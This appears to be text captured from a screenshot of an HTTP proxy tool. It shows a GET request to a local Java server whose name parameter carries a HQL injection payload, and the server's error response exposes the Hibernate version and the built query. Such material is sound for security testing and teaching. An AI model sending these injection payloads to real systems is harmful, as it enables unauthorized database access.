 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+and+(select+id+from+test1+where+id=1)='1 HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 196
5 Date: Wed, 12 Mar 2025 06:51:29 GMT
6
7 Hibernate Version: 5.6.15.Final
8 Error: org.hibernate.hql.internal.ast.QuerySyntaxException: test1 is not mapped [from
com.example.User where name='test' and (select id from test1 where id=1)='1']
9